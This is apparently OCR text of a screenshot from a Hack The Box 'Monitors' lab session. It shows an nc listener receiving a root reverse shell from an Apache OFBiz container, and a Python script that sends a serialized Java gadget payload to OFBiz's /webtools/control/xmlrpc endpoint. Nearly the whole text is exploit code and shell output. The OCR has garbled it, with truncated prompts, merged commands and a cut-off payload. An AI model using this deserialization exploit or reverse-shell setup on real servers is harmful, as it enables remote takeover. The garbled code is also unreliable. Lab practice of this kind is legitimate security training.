 [+] Check your nc listener!
D:\Desktop\HTB\Monitors\payloads
λ nc -lvp 80
②
listening on [any] 80 ...
connect to [10.10.16.11] from Monitors
bash: cannot set terminal process grou
bash: no job control in this shell
root@ca96528cc0ea:/usr/src/apache-ofbi
pwd
/usr/src/apache-ofbiz-17.12.01
root@ca96528cc0ea:/usr/src/apache-ofbi
cd ~
root@ca96528cc0ea:~# ls
ls
root@ca96528cc0ea:~# pwd
pwd
/root
root@ca96528cc0ea:~# cd /home
cd /homels
root@ca96528cc0ea:/home# ls
root@ca96528cc0ea:/home# pwd
pwd
/home
root@ca96528cc0ea:/home# ls
ls
Find Results
.htaccess
fuck_obfiz.py
untitled
reverse_80_b64.txt
①
1 import requests
2
3
4 data = '''rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0
5 xml = '''<?xml version="1.0"?>
6 <methodCall>
7 <methodName>ProjectDiscovery</methodName>
8 <params>
9 <param>
10 <value>
11 <struct>
12 <member>
13 <name>test</name>
14 <value>
15 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">{}</serializable>
16 </value>
17 </member>
18 </struct>
19 </value>
20 </param>
21 </params>
22 </methodCall>'''.format(data)
23
24 headers = {'Content-Type': 'application/xml'}
25
26
27 resp=requests.post('https://127.0.0.1:8443/webtools/control/xmlrpc', headers=headers, data=xml, verify=False)
28
29 print(resp.content)
30
31 print('done')